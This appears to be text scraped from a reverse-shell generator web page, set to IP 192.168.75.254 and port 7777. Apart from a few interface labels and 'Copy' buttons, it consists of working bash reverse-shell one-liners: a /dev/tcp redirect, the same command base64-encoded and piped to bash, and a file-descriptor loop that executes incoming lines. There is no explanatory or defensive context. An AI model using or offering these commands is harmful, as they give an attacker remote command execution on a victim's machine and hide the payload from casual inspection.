 Command Base64 encoding
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.75.254/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1LjI1NC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
IP: 192.168.75.254 Port: 7777 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/192.168.75.254/7777 0>&1
Copy
/bin/bash -i > /dev/tcp/192.168.75.254/7777 0<& 2>&1
Copy
exec 5<>/dev/tcp/192.168.75.254/7777;cat <&5 | while read line; do $line 2>&5 >&5; done
Copy